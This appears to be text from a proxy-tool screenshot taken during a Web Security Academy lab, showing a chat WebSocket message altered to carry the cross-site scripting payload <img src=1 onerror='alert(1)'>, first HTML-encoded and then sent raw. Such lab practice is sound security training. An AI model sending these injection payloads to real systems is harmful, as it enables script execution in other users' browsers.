 WebSocket ID: 30 : https://0a41007f03a953e981c81b67006a0013.web-security-academy.net/chat
Send WebSocket message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 onerror='alert(1)'>"
}
Inspector
Search 0 highlights
History Search
Message Direction Manual Length Time WebSocket ID
{"user":"You","content":"&lt;img src=1 o... → To server ✓ 77 17:15:49 26 Nov 2025 30
{"user":"You","content":"<img src=1 one... → To server ✓ 57 17:16:05 26 Nov 2025 30
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 onerror='alert(1)'>"
}
Inspector
Search 0 highlights